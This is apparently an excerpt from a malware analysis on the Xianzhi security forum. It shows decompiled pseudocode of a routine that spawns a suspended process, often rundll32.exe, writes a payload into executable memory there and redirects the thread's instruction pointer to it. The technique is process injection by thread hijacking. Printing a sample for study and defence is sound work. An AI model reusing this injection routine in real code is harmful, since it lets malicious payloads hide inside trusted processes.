 void __noreturn sub_10001050()
{
  CONTEXT Context; // [esp+0h] [ebp-328h] BYREF
  struct _STARTUPINFOA StartupInfo; // [esp+2CCh] [ebp-5Ch] BYREF
  struct _PROCESS_INFORMATION ProcessInformation; // [esp+310h] [ebp-18h] BYREF
  LPVOID lpBaseAddress; // [esp+320h] [ebp-8h]
  BOOL v4; // [esp+324h] [ebp-4h]
  sub_10001000(&StartupInfo, 68);
  StartupInfo.cb = 68;
  if ( sub_100011A0() )
  {
    v4 = CreateProcessA(0, CommandLine, 0, 0, 1, 0x1000044u, 0, 0, &StartupInfo, &ProcessInformation);
    if ( !v4 )
      v4 = CreateProcessA(0, aRundll32Exe_0, 0, 0, 1, 0x44u, 0, 0, &StartupInfo, &ProcessInformation);
    if ( v4 )
    {
      Context.ContextFlags = 65539;
      GetThreadContext(ProcessInformation.hThread, &Context);
      lpBaseAddress = VirtualAllocEx(ProcessInformation.hProcess, 0, 0x1000u, 0x1000u, 0x40u);
      WriteProcessMemory(ProcessInformation.hProcess, lpBaseAddress, &unk_10003000, 0x1000u, 0);
      Context.Eip = (DWORD)lpBaseAddress;
      SetThreadContext(ProcessInformation.hThread, &Context);
      ResumeThread(ProcessInformation.hThread);
      CloseHandle(ProcessInformation.hThread);
      CloseHandle(ProcessInformation.hProcess);
    }
  }
  ExitThread(0);
}
先知社区